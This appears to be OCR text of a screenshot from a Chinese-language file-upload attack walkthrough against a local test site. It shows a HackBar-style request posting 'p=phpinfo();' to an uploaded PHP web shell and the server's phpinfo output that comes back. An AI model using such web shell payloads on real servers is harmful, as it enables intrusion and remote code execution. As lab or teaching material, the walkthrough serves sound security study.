 Load URL
localhost/upfiles/15/03/16/2109513376.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
p=phpinfo();
路径与名字都容易得到
PHP Version 5.4.32
php
System
Windows NT HCLMCU-PC 6.1 build 7600 (Windows 7 Ultimate Edition) i586
Build Date
Aug 21 2014 01:28:13
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\WEB\php54\php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build
no
Thread Safety
enabled